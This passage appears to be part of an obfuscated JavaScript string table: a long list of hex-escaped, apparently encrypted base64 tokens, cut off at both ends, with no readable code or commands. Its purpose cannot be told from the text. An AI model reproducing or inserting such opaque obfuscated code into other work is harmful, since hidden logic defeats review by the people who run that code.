\x70\x37\x44\x6a\x33\x56\x44\x77\x37\x38\x4c\x77\x35\x41\x3d','\x77\x37\x38\x78\x53\x51\x3d\x3d','\x77\x36\x58\x43\x71\x63\x4b\x35\x45\x4d\x4f\x70\x42\x6d\x73\x4d\x77\x34\x34\x67','\x59\x41\x62\x43\x6e\x73\x4f\x74\x4e\x63\x4b\x71\x65\x55\x6f\x3d','\x62\x38\x4b\x4e\x77\x36\x70\x78\x63\x4d\x4f\x4d\x77\x34\x48\x43\x73\x63\x4b\x68\x77\x72\x6b\x6b\x42\x51\x3d\x3d','\x77\x71\x6c\x35\x59\x38\x4f\x65\x42\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x67\x2f\x44\x73\x38\x4f\x39','\x45\x73\x4f\x36\x5a\x45\x38\x41\x64\x63\x4f\x77\x61\x56\x44\x43\x6a\x73\x4f\x34\x4f\x68\x49\x3d','\x77\x35\x6e\x44\x73\x38\x4f\x55\x48\x73\x4f\x32\x77\x34\x41\x3d','\x77\x71\x58\x44\x6d\x6a\x6e\x44\x70\x48\x4d\x3d','\x47\x73\x4b\x42\x77\x72\x74\x65\x77\x70\x7a\x44\x6f\x73\x4f\x79\x47\x4d\x4f\x5a\x77\x70\x45\x5a\x77\x6f\x66\x44\x6a\x32\x72\x43\x73\x73\x4b\x76','\x62\x73\x4f\x49\x4a\x38\x4f\x72\x4c\x51\x55\x63\x63\x56\x7a\x43\x76\x44\x39\x4d\x4f\x67\x62\x43\x6e\x67\x3d\x3d','\x50\x69\x73\x4b\x77\x70\x58\x44\x69\x46\x52\x46\x77\x37\x6b\x54\x77\x34\x31\x6f\x77\x6f\x62\x43\x67\x4d\x4b\x4e\x77\x72\x46\x2f\x77\x6f\x33\x44\x69\x63\x4f\x2f\x77\x70\x66\x44\x67\x57\x51\x3d','\x77\x36\x67\x39\x56\x46\x66\x43\x6c\x4d\x4b\x41','\x77\x71\x35\x75\x54\x56\x66\x44\x68\x51\x44\x44\x73\x63\x4b\x55\x77\x72\x62\x44\x6d\x6b\x78\x4d\x77\x70\x2f\x43\x6e\x73\x4f\x53\x77\x72\x54\x44\x6c\x48\x62\x44\x72\x41\x3d\x3d','\x4c\x58\x41\x68\x77\x34\x66\x43\x6b\x38\x4f\x54\x4d\x4d\x4f\x35\x77\x6f\x42\x39\x77\x35\x54\x44\x74\x77\x3d\x3d','\x51\x57\x6a\x43\x71\x4d\x4f\x50\x54\x73\x4f\x63\x77\x71\x67\x62\x77\x35\x63\x64\x47\x73\x4b\x50\x59\x57\x72\x44\x70\x48\x77\x65\x4f\x52\x2f\x44\x6b\x4d\x4b\x66\x77\x37\x58\x43\x72\x38\x4f\x66\x77\x34\x55\x41\x77\x35\x72\x43\x69\x4d\x4f\x33','\x77\x37\x49\x77\x43\x77\x3d\x3d','\x77\x70\x6a\x44\x73\x63\x4b\x73\x77\x37\x37\x44\x6d\x4d\x4f\x33\x77\x72\x4d\x38\x77\x70\x55\x3d','\x5a\x63\x4f\x47\x4d\x4d\x4f\x79\x49\x7a\x73\x4e\x5a\x6c\x72\x44\x6d\x79\x46\x57\x49\x41\x72\x43\x6b\x6a\x44\x44\x73\x68\x76\x43\x72\x38\x4f\x37\x77\x34\x68\x56\x77\x71\x66\x44\x6c\x30\x54\x44\x72\x69\x6b\x3d','\x45\x31\x67\x4a\x77\x37\x62\x43\x73\x77\x3d\x3d','\x65\x6b\x52\x31','\x77\x6f\x37\x44\x6e\x4d\x4f\x4d\x4c\x53\x6a\x43\x6f\x55\x45\x3d','\x63\x4d\x4b\x4c\x77\x37\x5a\x7a\x59\x63\x4f\x4b','\x59\x6b\x66\x43\x75\x47\x6a\x43\x6a\x79\x5a\x4c\x46\x63\x4b\x41\x4a\x38\x4f\x6a\x5a\x78\x33\x43\x6a\x4d\x4b\x5a\x77\x6f\x54\x44\x72\x77\x3d\x3d','\x57\x38\x4b\x56\x47\x4d\x4f\x75\x4b\x63\x4b\x59','\x63\x6b\x4c\x43\x75\x57\x37\x43\x67\x54\x30\x78\x47\x73\x4b\x46\x4f\x77\x3d\x3d','\x77\x6f\x49\x73\x77\x72\x68\x61\x77\x34\x41\x65\x4e\x4d\x4b\x2f\x77\x37\x56\x55\x77\x71\x55\x31\x4b\x33\x52\x54\x77\x35\x31\x45\x59\x73\x4f\x6a\x45\x4d\x4f\x62\x45\x38\x4b\x76\x46\x4d\x4b\x35\x77\x35\x5a\x58\x50\x63\x4f\x52\x59\x4d\x4f\x65\x77\x36\x54\x43\x69\x57\x33\x43\x68\x38\x4f\x72\x4d\x4d\x4b\x46\x77\x6f\x51\x3d','\x77\x6f\x38\x5a\x58\x4d\x4b\x6a\x77\x71\x51\x3d','\x77\x71\x41\x6f\x77\x70\x76\x44\x72\x38\x4b\x4d\x4f\x4d\x4b\x51\x77\x37\x74\x6e\x77\x37\x72\x43\x76\x46\x54\x44\x70\x77\x3d\x3d','\x48\x63\x4b\x63\x77\x72\x74\x41\x77\x70\x48\x44\x6a\x67\x3d\x3d','\x77\x37\x5a\x2f\x50\x79\x66\x43\x73\x51\x3d\x3d','\x77\x34\x62\x43\x6a\x68\x33\x44\x72\x73\x4f\x79\x45\x63\x4b\x37\x77\x37\x55\x35\x77\x71\x59\x4f\x77\x6f\x48\x44\x6f\x54\x50\x43\x71\x52\x48\x43\x71\x63\x4f\x61\x65\x47\x48\x43\x68\x31\x2f\x43\x75\x53\x78\x76\x4d\x63\x4f\x34\x77\x37\x7a\x44\x6c\x6c\x6c\x6c\x4e\x42\x49\x39\x77\x70\x33\x44\x70\x38\x4b\x6b\x77\x72\x64\x63','\x77\x36\x63\x73\x77\x72\x64\x55\x77\x70\x41\x3d','\x43\x73\x4b\x64\x77\x72\x39\x63\x77\x72\x54\x44\x6d\x73\x4f\x42\x45\x38\x4f\x66\x77\x72\x77\x65\x77\x6f\x72\x44\x75\x67\x3d\x3d','\x5a\x41\x48\x43\x6b\x63\x4f\x67\x4a\x63\x4b\x77','\x77\x36\x38\x33\x58\x45\x72\x43\x68\x41\x3d\x3d','\x4e\x53\x55\x72\x77\x70\x6e\x44\x6a\x58\x64\x44\x77\x37\x6b\x57\x77\x70\x42\x34\x77\x6f\x66\x43\x6f\x63\x4b\x57\x77\x6f\x4e\x6f\x77\x6f\x6e\x44\x6b\x38\x4f\x6f\x77\x72\x76\x44\x68\x57\x49\x7a\x65\x38\x4f\x5a\x61\x51\x37\x43\x67\x46\x56\x66\x64\x63\x4f\x68\x4f\x4d\x4f\x5a\x77\x37\x50\x43\x6a\x54\x46\x73\x54\x67\x3d\x3d','\x77\x70\x6b\x2b\x77\x71\x74\x42\x77\x36\x59\x59\x4a\x63\x4b\x2b\x77\x37\x4d\x2b\x77\x72\x45\x79\x4c\x77\x3d\x3d','\x58\x4d\x4b\x66\x45\x4d\x4f\x7a\x4f\x63\x4b\x59','\x77\x70\x7a\x44\x67\x73\x4f\x59\x4a\x43\x55\x3d','\x77\x71\x37\x44\x6c\x43\x37\x44\x76\x58\x30\x47\x77\x70\x30\x39\x77\x6f\x4d\x77\x54\x56\x33\x43\x6c\x73\x4f\x4b\x77\x34\x73\x4a\x42\x63\x4b\x59\x77\x35\x70\x32\x45\x79\x4c\x44\x73\x73\x4b\x50\x58\x32\x78\x30\x62\x6b\x66\x44\x6c\x4d\x4b\x2b\x50\x38\x4b\x64\x57\x51\x2f\x43\x70\x4d\x4b\x6c\x58\x31\x50\x43\x71\x73\x4b\x6c\x77\x34\x35\x73\x44\x6e\x48\x43\x6e\x67\x3d\x3d','\x65\x38\x4f\x4c\x4d\x38\x4f\x38\x4c\x54\x51\x4b','\x65\x73\x4b\x4f\x59\x44\x72\x44\x6b\x58\x6e\x43\x70\x31\x52\x50\x77\x34\x39\x44\x43\x73\x4b\x66\x77\x37\x73\x76\x63\x63\x4b\x57\x63\x63\x4b\x48\x77\x34\x66\x43\x6e\x73\x4f\x79\x77\x71\x4d\x51\x53\x77\x3d\x3d','\x77\x36\x2f\x43\x72\x63\x4b\x35\x45\x4d\x4f\x74\x41\x6b\x73\x61\x77\x34\x78\x72\x77\x70\x37\x44\x72\x73\x4f\x66\x77\x6f\x56\x6b','\x77\x35\x63\x61\x58\x38\x4b\x49\x63\x77\x3d\x3d','\x77\x37\x70\x73\x4b\x43\x44\x43\x73\x73\x4b\x67\x77\x72\x46\x52\x77\x6f\x48\x43\x6e\x6d\x52\x73\x59\x6b\x62\x43\x6b\x38\x4b\x75\x77\x37\x4e\x4e\x44\x73\x4b\x53\x77\x6f\x41\x6c\x77\x70\x6a\x44\x71\x73\x4f\x54\x77\x71\x63\x70\x56\x38\x4f\x35\x4f\x41\x3d\x3d','\x50\x63\x4f\x6a\x77\x6f\x76\x43\x68\x47\x4d\x3d','\x77\x71\x63\x2b\x62\x63\x4b\x54\x51\x4d\x4b\x4b\x4a\x4d\x4b\x7a\x4f\x73\x4b\x4f\x4c\x31\x2f\x44\x6a\x51\x3d\x3d','\x77\x35\x7a\x44\x75\x63\x4f\x66\x45\x4d\x4f\x79\x77\x35\x45\x3d','\x44\x38\x4f\x34\x59\x45\x4d\x43\x65\x73\x4b\x71\x62\x6b\x66\x44\x69\x63\x4f\x71\x49\x51\x4e\x5a\x77\x72\x5a\x4e\x49\x73\x4b\x54\x77\x72\x59\x58\x63\x78\x63\x4b\x77\x72\x4c\x43\x69\x63\x4f\x6d\x59\x30\x50\x44\x74\x77\x76\x44\x6e\x38\x4f\x58','\x77\x37\x33\x43\x75\x47\x62\x43\x67\x38\x4f\x45','\x77\x36\x30\x64\x65\x77\x37\x43\x6a\x73\x4f\x6a\x77\x36\x41\x2b','\x77\x72\x4c\x43\x73\x4d\x4f\x39\x42\x63\x4b\x36\x48\x77\x34\x4a\x77\x6f\x39\x79\x77\x6f\x44\x43\x72\x63\x4b\x4b\x77\x6f\x38\x77\x77\x6f\x41\x30\x63\x63\x4f\x64\x77\x36\x42\x6c\x5a\x47\x63\x4d\x4e\x55\x76\x44\x75\x6b\x38\x6f\x50\x38\x4f\x41\x44\x47\x68\x31\x51\x41\x72\x43\x6e\x30\x7a\x43\x67\x79\x6a\x44\x70\x63\x4f\x79\x77\x34\x38\x3d','\x77\x36\x67\x31\x50\x51\x48\x44\x74\x51\x3d\x3d','\x77\x70\x48\x44\x74\x73\x4b\x75','\x77\x35\x58\x44\x71\x4d\x4b\x6e\x48\x73\x4b\x6d\x77\x72\x52\x4c\x77\x34\x48\x44\x70\x67\x66\x43\x73\x7a\x72\x43\x71\x4d\x4f\x6a\x77\x34\x66\x43\x75\x63\x4f\x79\x59\x4d\x4f\x77\x41\x30\x74\x45\x63\x6c\x70\x68\x58\x63\x4b\x7a\x49\x31\x54\x44\x6c\x53\x4c\x44\x6c\x51\x34\x43\x77\x6f\x7a\x43\x68\x44\x56\x54\x77\x71\x66\x43\x6f\x54\x49\x45\x77\x37\x72\x44\x6a\x38\x4f\x45\x61\x78\x41\x30\x5a\x53\x66\x44\x73\x32\x56\x2b\x57\x69\x4e\x73\x44\x73\x4f\x6b\x77\x35\x55\x33\x63\x4d\x4b\x72\x44\x38\x4b\x32\x77\x6f\x51\x3d','\x42\x30\x30\x4b\x77\x36\x49\x3d','\x66\x53\x63\x50\x41\x41\x3d\x3d','\x63\x4d\x4b\x42\x77\x37\x38\x3d','\x77\x36\x63\x41\x52\x67\x3d\x3d','\x77\x35\x67\x4a\x54\x67\x3d\x3d','\x5a\x52\x7a\x44\x72\x51\x3d\x3d','\x77\x34\x4c\x43\x67\x41\x4c\x44\x71\x51\x3d\x3d','\x77\x6f\x41\x55\x77\x70\x30\x3d','\x65\x45\x2f\x43\x70\x67\x3d\x3d','\x62\x73\x4f\x7a\x4b\x41\x3d\x3d','\x77\x37\x4d\x53\x61\x77\x3d\x3d','\x77\x70\x45\x41\x59\x77\x3d\x3d','\x77\x70\x73\x59\x77\x72\x63\x3d','\x64\x32\x68\x49','\x58\x63\x4b\x49\x61\x69\x59\x3d','\x77\x71\x51\x2f\x77\x70\x41\x3d','\x5a\x52\x37\x44\x6b\x41\x3d\x3d','\x5a\x51\x48\x43\x6c\x63\x4f\x76\x4e\x63\x4b\x6d\x55\x30\x67\x56\x61\x63\x4b\x30\x52\x38\x4f\x4e','\x65\x78\x66\x44\x76\x51\x3d\x3d','\x5a\x6c\x7a\x43\x74\x51\x3d\x3d','\x77\x72\x50\x44\x72\x43\x67\x3d','\x47\x73\x4b\x71\x77\x34\x73\x61\x77\x35\x63\x78\x77\x37\x33\x44\x75\x45\x48\x44\x6c\x6b\x37\x43\x75\x38\x4b\x71\x77\x37\x64\x39\x77\x35\x66\x44\x73\x38\x4b\x52\x4f\x52\x76\x43\x6d\x4d\x4f\x5a\x77\x72\x4d\x46\x77\x35\x38\x32\x77\x36\x6a\x44\x68\x73\x4f\x65\x4d\x57\x41\x65\x4c\x46\x4d\x3d','\x77\x37\x67\x4a\x53\x73\x4b\x57','\x77\x36\x5a\x73\x4d\x43\x33\x43\x75\x73\x4b\x73','\x77\x34\x58\x43\x6a\x68\x73\x3d','\x77\x37\x6e\x43\x6d\x54\x73\x3d','\x77\x70\x2f\x44\x74\x38\x4b\x6f\x77\x37\x55\x3d','\x77\x34\x59\x36\x56\x77\x3d\x3d','\x77\x70\x38\x55\x77\x72\x34\x3d','\x43\x56\x77\x4c\x77\x36\x54\x43\x6f\x73\x4f\x31','\x62\x4d\x4b\x62\x77\x36\x74\x38','\x62\x32\x56\x6f\x77\x71\x67\x3d','\x77\x35\x37\x43\x6a\x67\x66\x44\x73\x73\x4f\x77','\x59\x46\x33\x43\x70\x77\x3d\x3d','\x77\x36\x58\x43\x72\x63\x4b\x68','\x77\x34\x5a\x5a\x50\x38\x4b\x53\x77\x70\x37\x43\x76\x48\x42\x6d\x41\x56\x46\x50\x77\x35\x49\x6c\x41\x63\x4b\x2f\x77\x71\x5a\x71\x57\x30\x6c\x33\x4f\x67\x2f\x44\x6f\x63\x4f\x78\x77\x6f\x6e\x43\x6c\x4d\x4f\x4f\x55\x4d\x4f\x54\x44\x73\x4b\x37\x58\x6c\x74\x36\x77\x72\x4c\x43\x76\x55\x50\x44\x72\x67\x72\x44\x69\x77\x3d\x3d','\x45\x63\x4f\x73\x5a\x55\x49\x3d','\x77\x70\x44\x44\x6c\x63\x4b\x49','\x54\x73\x4b\x6c\x57\x67\x3d\x3d','\x4d\x73\x4b\x61\x77\x37\x64\x48\x59\x63\x4f\x51\x77\x6f\x62\x43\x71\x4d\x4b\x76\x77\x37\x56\x35','\x77\x34\x58\x44\x75\x63\x4f\x75\x44\x63\x4f\x73\x77\x35\x33\x43\x73\x38\x4b\x61','\x58\x63\x4b\x66\x46\x4d\x4f\x38\x4b\x63\x4b\x4f\x59\x6d\x56\x74\x49\x4d\x4f\x4c\x47\x38\x4b\x4f','\x77\x70\x41\x56\x56\x77\x3d\x3d','\x77\x37\x4c\x43\x76\x73\x4b\x73','\x77\x6f\x37\x43\x6e\x4d\x4b\x37','\x77\x36\x2f\x44\x71\x68\x48\x44\x75\x6e\x6b\x47\x77\x70\x6b\x68\x77\x6f\x52\x79\x58\x47\x37\x43\x73\x63\x4f\x49\x77\x35\x45\x49\x41\x38\x4b\x78\x77\x70\x35\x65\x52\x52\x4c\x44\x6b\x38\x4b\x68\x65\x46\x70\x48\x57\x43\x62\x43\x72\x4d\x4b\x77\x4b\x38\x4b\x64\x51\x77\x3d\x3d','\x77\x37\x37\x43\x73\x73\x4b\x64\x42\x41\x3d\x3d','\x77\x36\x62\x43\x76\x48\x6e\x43\x68\x63\x4f\x41\x77\x36\x44\x44\x6b\x77\x3d\x3d','\x77\x6f\x2f\x44\x6f\x38\x4b\x66','\x77\x35\x64\x75\x77\x37\x62\x44\x69\x6e\x6a\x43\x67\x51\x3d\x3d','\x77\x70\x54\x44\x68\x38\x4b\x39\x4d\x56\x78\x2b\x52\x4d\x4b\x4e','\x77\x71\x35\x5a\x56\x51\x3d\x3d','\x66\x48\x39\x31\x77\x72\x50\x43\x6a\x43\x4a\x69','\x63\x78\x33\x43\x6c\x4d\x4f\x72\x4a\x38\x4b\x71\x65\x45\x45\x55','\x4f\x43\x73\x7a\x77\x6f\x50\x44\x68\x58\x70\x53','\x77\x35\x6b\x48\x57\x51\x3d\x3d','\x66\x42\x76\x44\x72\x47\x58\x43\x6c\x4d\x4b\x67\x77\x34\x35\x50\x77\x37\x45\x3d','\x59\x78\x33\x43\x6b\x38\x4f\x68\x4a\x63\x4b\x6d\x51\x33\x59\x35\x52\x38\x4b\x2b\x52\x4d\x4f\x4a\x56\x38\x4f\x31\x52\x6e\x33\x43\x67\x67\x3d\x3d','\x77\x70\x59\x73\x66\x4d\x4b\x45','\x77\x70\x66\x44\x6a\x63\x4b\x71\x45\x46\x68\x32\x54\x77\x3d\x3d','\x77\x35\x48\x43\x72\x38\x4f\x30\x77\x34\x4c\x44\x6b\x63\x4b\x51\x77\x71\x2f\x43\x6b\x57\x76\x43\x6a\x73\x4b\x61\x47\x57\x49\x38\x77\x36\x67\x3d','\x54\x63\x4b\x64\x48\x63\x4f\x30\x4b\x51\x3d\x3d','\x77\x71\x44\x43\x6b\x63\x4b\x43\x77\x37\x72\x43\x6f\x73\x4b\x71\x77\x35\x76\x43\x70\x52\x58\x43\x75\x4d\x4f\x6a\x4b\x52\x34\x4f\x77\x70\x4d\x37\x43\x6c\x54\x44\x70\x63\x4f\x7a\x41\x6d\x33\x43\x6d\x67\x45\x6c\x4d\x42\x30\x7a\x5a\x6b\x78\x75\x4f\x31\x6c\x76\x77\x71\x4c\x43\x71\x55\x2f\x44\x68\x73\x4f\x50\x77\x37\x54\x44\x75\x38\x4f\x69\x77\x37\x6f\x6f\x77\x37\x37\x44\x76\x4d\x4f\x6c\x77\x70\x76\x44\x69\x51\x67\x35\x42\x52\x31\x32\x47\x31\x54\x44\x74\x38\x4b\x4b\x77\x6f\x6e\x43\x6a\x4d\x4f\x64\x62\x63\x4f\x37\x77\x70\x49\x3d','\x77\x36\x4c\x44\x6e\x73\x4f\x58','\x53\x63\x4b\x53\x77\x36\x35\x53\x77\x34\x62\x44\x67\x63\x4b\x56\x41\x63\x4b\x63\x77\x6f\x52\x4e\x77\x6f\x4c\x43\x71\x33\x37\x44\x72\x73\x4b\x67\x77\x35\x41\x3d','\x77\x37\x34\x5a\x65\x77\x6a\x43\x71\x63\x4f\x34','\x4e\x38\x4f\x77\x56\x41\x3d\x3d','\x55\x4d\x4b\x53\x77\x34\x59\x3d','\x49\x73\x4f\x49\x77\x71\x34\x3d','\x77\x71\x33\x44\x71\x63\x4b\x6b','\x49\x6e\x67\x71','\x77\x36\x49\x56\x55\x41\x3d\x3d','\x4b\x4d\x4f\x71\x77\x6f\x62\x43\x67\x30\x64\x54','\x48\x68\x76\x43\x6f\x77\x3d\x3d','\x77\x71\x50\x44\x6e\x54\x6e\x44\x70\x6c\x73\x54','\x77\x34\x49\x31\x46\x51\x3d\x3d','\x50\x58\x51\x38','\x63\x4d\x4b\x6d\x54\x41\x3d\x3d','\x54\x6e\x46\x2b','\x77\x70\x33\x44\x6d\x73\x4b\x71','\x77\x34\x44\x44\x70\x63\x4f\x30\x44\x38\x4f\x58\x77\x37\x41\x3d','\x55\x38\x4f\x71\x48\x77\x3d\x3d','\x77\x36\x76\x44\x6d\x63\x4f\x46','\x77\x72\x70\x76\x51\x6b\x48\x44\x71\x77\x4d\x3d','\x54\x6a\x49\x46','\x77\x6f\x4c\x43\x75\x38\x4b\x67\x77\x34\x7a\x43\x70\x4d\x4b\x44\x77\x37\x6a\x43\x69\x42\x33\x43\x68\x67\x3d\x3d','\x77\x36\x58\x44\x72\x38\x4f\x78','\x61\x63\x4f\x4b\x43\x67\x49\x4b\x4f\x51\x3d\x3d','\x77\x6f\x37\x44\x6f\x4d\x4f\x2b','\x66\x38\x4b\x47\x77\x37\x6c\x6d\x56\x4d\x4f\x57','\x77\x72\x51\x41\x77\x70\x63\x3d','\x62\x63\x4b\x6f\x65\x77\x3d\x3d','\x77\x72\x62\x43\x69\x63\x4b\x34','\x62\x63\x4b\x34\x77\x35\x73\x3d','\x77\x6f\x56\x58\x64\x77\x3d\x3d','\x58\x79\x33\x44\x6e\x77\x3d\x3d','\x5a\x4d\x4b\x45\x77\x34\x73\x3d','\x52\x52\x77\x59','\x77\x6f\x44\x44\x70\x4d\x4b\x5a\x77\x6f\x37\x44\x71\x63\x4f\x45\x77\x71\x41\x77\x4a\x54\x4d\x3d','\x4f\x43\x77\x38\x77\x6f\x4c\x44\x71\x58\x6c\x54\x77\x37\x4d\x6c\x77\x34\x6f\x3d','\x61\x4d\x4b\x63\x77\x35\x59\x3d','\x66\x68\x2f\x44\x74\x47\x76\x43\x68\x38\x4b\x70','\x57\x46\x68\x31','\x77\x72\x4a\x6f\x59\x67\x3d\x3d','\x77\x6f\x63\x55\x44\x38\x4b\x43\x49\x73\x4b\x74\x59\x63\x4b\x6f\x47\x6b\x50\x43\x67\x51\x3d\x3d','\x77\x72\x50\x44\x68\x54\x54\x44\x76\x57\x34\x3d','\x77\x72\x34\x6f\x77\x71\x6c\x32\x77\x35\x38\x50','\x46\x63\x4f\x65\x77\x70\x54\x44\x6a\x6d\x39\x4a\x77\x72\x68\x32\x4b\x30\x35\x37\x77\x71\x63\x51\x42\x41\x3d\x3d','\x77\x35\x6f\x33\x49\x77\x6e\x44\x75\x41\x3d\x3d','\x77\x37\x50\x43\x6b\x63\x4b\x44','\x77\x6f\x4c\x43\x76\x4d\x4b\x75\x77\x35\x58\x43\x6a\x73\x4b\x4a','\x77\x70\x44\x44\x76\x4d\x4b\x55\x77\x70\x58\x44\x6e\x67\x3d\x3d','\x77\x35\x78\x36\x4a\x41\x3d\x3d','\x77\x70\x55\x64\x58\x73\x4b\x78\x77\x72\x58\x44\x75\x77\x3d\x3d','\x77\x71\x78\x74\x62\x63\x4f\x59\x46\x44\x6f\x3d','\x77\x37\x44\x44\x67\x63\x4f\x6d\x43\x77\x37\x43\x75\x4d\x4f\x71','\x77\x34\x59\x64\x58\x4d\x4b\x4e\x59\x73\x4b\x6a','\x77\x71\x44\x44\x75\x4d\x4b\x73','\x77\x70\x44\x44\x6b\x6a\x4e\x51\x77\x35\x31\x4b\x43\x51\x3d\x3d','\x57\x38\x4b\x43\x62\x53\x2f\x44\x69\x6d\x49\x3d','\x61\x7a\x59\x54\x46\x51\x3d\x3d','\x51\x32\x7a\x43\x73\x4d\x4f\x42\x58\x63\x4f\x56','\x4c\x6d\x6f\x63\x55\x43\x6a\x44\x74\x78\x41\x78\x4a\x73\x4b\x77\x77\x35\x2f\x43\x69\x4d\x4f\x76\x54\x32\x48\x44\x69\x38\x4f\x54\x77\x35\x41\x5a\x55\x38\x4b\x35\x4d\x68\x4a\x76\x57\x73\x4f\x6c\x77\x34\x73\x6d\x44\x4d\x4b\x66\x47\x45\x48\x44\x74\x73\x4f\x41\x77\x72\x68\x41\x4d\x6a\x2f\x43\x76\x38\x4f\x30\x4d\x4d\x4b\x53\x77\x36\x56\x76\x77\x36\x37\x43\x69\x53\x66\x43\x68\x77\x45\x3d','\x77\x71\x70\x33\x54\x31\x72\x44\x6e\x67\x3d\x3d','\x42\x38\x4f\x59\x77\x70\x41\x3d','\x65\x73\x4f\x6d\x77\x70\x63\x57\x77\x70\x7a\x43\x6e\x73\x4b\x63\x47\x43\x55\x39\x77\x72\x4c\x43\x67\x73\x4b\x73\x77\x36\x62\x43\x74\x30\x73\x42\x77\x35\x31\x6f\x77\x70\x62\x44\x6f\x42\x6a\x43\x6b\x4d\x4f\x2f\x4f\x6b\x46\x61\x77\x37\x58\x44\x73\x31\x58\x43\x76\x54\x6b\x78\x46\x57\x64\x32\x66\x78\x50\x43\x6f\x38\x4b\x47','\x52\x6d\x48\x44\x67\x77\x3d\x3d','\x77\x34\x70\x6f\x77\x37\x48\x44\x67\x41\x3d\x3d','\x4b\x4d\x4b\x36\x77\x70\x30\x3d','\x77\x70\x30\x4c\x65\x73\x4f\x4d\x77\x35\x33\x44\x6f\x77\x3d\x3d','\x4d\x6e\x45\x4e','\x77\x71\x50\x44\x6e\x54\x6e\x44\x70\x6c\x6b\x49\x77\x6f\x30\x33\x77\x72\x42\x71','\x64\x6b\x62\x43\x74\x33\x37\x43\x6f\x7a\x34\x42\x46\x38\x4b\x74\x50\x41\x3d\x3d','\x4d\x63\x4f\x73\x57\x67\x3d\x3d','\x57\x63\x4b\x51\x77\x36\x77\x54\x77\x34\x41\x34','\x77\x36\x42\x69\x44\x54\x33\x43\x70\x38\x4b\x6f\x77\x71\x74\x5a','\x77\x70\x45\x52\x77\x72\x51\x3d','\x4f\x4d\x4f\x33\x77\x6f\x58\x43\x67\x6e\x4a\x56','\x77\x6f\x59\x4d\x65\x77\x3d\x3d','\x4e\x79\x45\x7a\x77\x70\x66\x44\x6e\x6e\x34\x3d','\x77\x72\x6a\x43\x76\x38\x4b\x76\x77\x34\x6a\x43\x6b\x63\x4f\x62\x77\x71\x33\x43\x68\x32\x76\x44\x68\x63\x4b\x44\x58\x47\x52\x33\x77\x37\x64\x53\x62\x44\x48\x43\x6e\x63\x4b\x65\x59\x41\x7a\x44\x70\x6d\x41\x73\x4a\x56\x64\x2b\x63\x30\x30\x67\x63\x6b\x68\x69\x77\x36\x44\x44\x72\x46\x4c\x44\x6a\x38\x4b\x4a\x77\x72\x55\x3d','\x52\x4d\x4f\x58\x48\x41\x3d\x3d','\x77\x34\x74\x53\x41\x54\x7a\x43\x6f\x63\x4b\x73\x77\x72\x4e\x64','\x77\x6f\x45\x62\x5a\x38\x4f\x44','\x77\x35\x58\x43\x6f\x38\x4b\x2f','\x64\x73\x4b\x56\x63\x53\x6e\x44\x68\x77\x3d\x3d','\x4a\x38\x4f\x6e\x77\x6f\x6e\x43\x6c\x6e\x4a\x50','\x77\x71\x66\x44\x68\x73\x4b\x79','\x4b\x44\x45\x2f\x77\x6f\x50\x44\x6e\x6d\x51\x3d','\x77\x72\x49\x77\x59\x67\x3d\x3d','\x52\x4d\x4b\x71\x77\x36\x38\x3d','\x61\x63\x4b\x35\x4e\x67\x3d\x3d','\x5a\x4d\x4b\x61\x48\x51\x3d\x3d','\x77\x35\x76\x43\x6a\x4d\x4b\x59','\x61\x6a\x48\x43\x67\x77\x3d\x3d','\x51\x54\x6e\x43\x6d\x67\x3d\x3d','\x77\x72\x66\x44\x6f\x73\x4b\x30','\x44\x4d\x4f\x49\x77\x6f\x30\x3d','\x4b\x73\x4b\x45\x77\x72\x30\x3d','\x77\x37\x7a\x43\x72\x68\x67\x3d','\x57\x6d\x76\x44\x6e\x53\x7a\x43\x75\x63\x4f\x73','\x64\x51\x62\x43\x6b\x73\x4f\x39\x4e\x63\x4b\x78','\x57\x6c\x38\x75\x54\x73\x4b\x73\x77\x37\x6e\x44\x74\x33\x73\x3d','\x55\x38\x4b\x64\x77\x36\x63\x3d','\x77\x6f\x72\x43\x67\x63\x4b\x5a','\x77\x70\x72\x44\x71\x43\x55\x3d','\x77\x34\x2f\x44\x71\x4d\x4f\x37\x47\x73\x4f\x69\x77\x36\x77\x3d','\x61\x63\x4f\x4b\x43\x67\x49\x49\x49\x6e\x58\x44\x6c\x51\x76\x43\x67\x41\x3d\x3d','\x77\x70\x6e\x44\x6f\x73\x4f\x70','\x77\x72\x55\x50\x59\x4d\x4f\x4f','\x4b\x43\x45\x70\x77\x71\x54\x44\x67\x33\x74\x53','\x45\x6d\x6b\x73','\x77\x70\x59\x4c\x59\x4d\x4f\x2f\x77\x34\x44\x44\x70\x6a\x34\x3d','\x4a\x32\x6f\x4e','\x63\x58\x7a\x43\x76\x51\x3d\x3d','\x54\x52\x73\x69\x55\x63\x4b\x35\x77\x36\x50\x44\x73\x53\x50\x44\x75\x79\x49\x3d','\x53\x73\x4b\x43\x4e\x73\x4f\x51\x43\x63\x4b\x34\x55\x33\x74\x68\x49\x38\x4f\x4a','\x77\x37\x49\x69\x77\x72\x52\x4b\x77\x70\x77\x31','\x77\x37\x62\x43\x6c\x4d\x4b\x59','\x77\x6f\x31\x41\x61\x51\x3d\x3d','\x54\x51\x73\x47','\x77\x36\x63\x77\x57\x41\x3d\x3d','\x77\x35\x6a\x43\x72\x4d\x4b\x49\x77\x70\x33\x44\x6e\x73\x4f\x44\x77\x37\x6c\x36','\x77\x71\x76\x44\x6f\x63\x4b\x4c','\x77\x34\x59\x78\x54\x67\x3d\x3d','\x77\x37\x4d\x39\x41\x67\x3d\x3d','\x77\x71\x7a\x44\x6b\x44\x62\x44\x73\x32\x34\x50','\x77\x72\x4c\x43\x67\x38\x4b\x53','\x77\x37\x7a\x43\x6a\x45\x34\x3d','\x77\x70\x62\x44\x74\x38\x4b\x76\x77\x36\x6a\x44\x75\x4d\x4f\x38\x77\x72\x59\x36\x77\x70\x4c\x43\x75\x6a\x38\x3d','\x41\x56\x77\x48\x77\x37\x62\x43\x73\x63\x4f\x36\x43\x73\x4f\x49','\x77\x72\x59\x30\x77\x70\x44\x44\x72\x73\x4b\x35\x4c\x63\x4b\x41\x77\x37\x5a\x6e\x77\x35\x48\x43\x72\x77\x3d\x3d','\x77\x36\x6b\x67\x58\x31\x48\x43\x68\x38\x4b\x55\x77\x37\x7a\x44\x6d\x67\x3d\x3d','\x77\x72\x4c\x44\x6b\x4d\x4b\x76','\x77\x37\x67\x30\x4e\x51\x3d\x3d','\x77\x70\x62\x44\x6e\x7a\x30\x3d','\x57\x42\x34\x4e','\x49\x56\x67\x52\x77\x36\x59\x3d','\x65\x44\x59\x55\x4e\x58\x4c\x44\x70\x6b\x51\x3d','\x77\x71\x66\x44\x70\x77\x67\x3d','\x4c\x56\x4c\x44\x6f\x6e\x44\x44\x6c\x69\x31\x55\x44\x73\x4f\